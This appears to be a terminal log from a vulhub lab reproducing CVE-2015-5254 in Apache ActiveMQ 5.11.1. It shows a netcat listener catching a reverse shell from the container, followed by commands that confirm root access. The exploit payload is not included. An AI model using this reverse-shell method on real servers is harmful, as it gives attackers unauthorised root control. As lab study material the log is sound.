 root@mango-virtual-machine:/home/mango/Desktop/vulhub-learn/activemq/CVE-2015-52
54# nc -l -p 9999
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ee13ea5b254b:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
root@ee13ea5b254b:/opt/apache-activemq-5.11.1# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ee13ea5b254b:/opt/apache-activemq-5.11.1#